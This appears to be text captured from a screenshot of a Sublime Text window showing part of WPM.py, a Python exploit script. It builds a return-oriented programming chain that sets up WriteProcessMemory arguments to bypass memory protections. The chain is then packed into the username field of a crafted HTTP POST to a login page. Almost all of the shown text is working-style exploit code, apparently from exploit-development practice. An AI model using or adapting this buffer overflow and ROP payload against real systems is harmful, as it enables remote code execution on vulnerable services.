 1 2 3 4 13:08
~/Desktop/WPM.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
WPM.py
67 rop += pack('<L', 0x1001ea08) # mov eax, esi ; pop esi ; retn 0x0004 ;
68 rop += b'A' * 4
69 rop += pack('<L', 0x100fcd71) # add eax, ebp ; ret ;
70 rop += b'A' * 4
71 rop += pack('<L', 0x1012d24e) # mov [edx], eax ; ret ;
72
73 # nSize
74 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
75 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
76 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
77 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
78 rop += pack('<L', 0x1002f729) # pop eax ; ret ;
79 rop += pack('<L', 0xfffffc7c) # -0n900
80 rop += pack('<L', 0x10104df6) # neg eax ; ret ;
81 rop += pack('<L', 0x1012d24e) # mov [edx], eax ; ret ;
82
83 # lpNumberOfBytesWritten
84 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
85 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
86 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
87 rop += pack('<L', 0x100bb1f4) # inc edx ; ret ;
88 rop += pack('<L', 0x10154077) # xor eax, eax ; ret ;
89 rop += pack('<L', 0x1012d24e) # mov [edx], eax ; ret ;
90
91
92
93
94 buffer = inputBuffer + wpm
95
96 content = b"username=" + buffer + b"&password=A"
97
98 buffer = b"POST /login HTTP/1.1\r\n"
99 buffer += b"Host: " + server.encode() + b"\r\n"
100 buffer += b"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n"
101 buffer += b"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
102 buffer += b"Accept-Language: en-US,en;q=0.5\r\n"
Line 91, Column 3 Spaces: 2 Python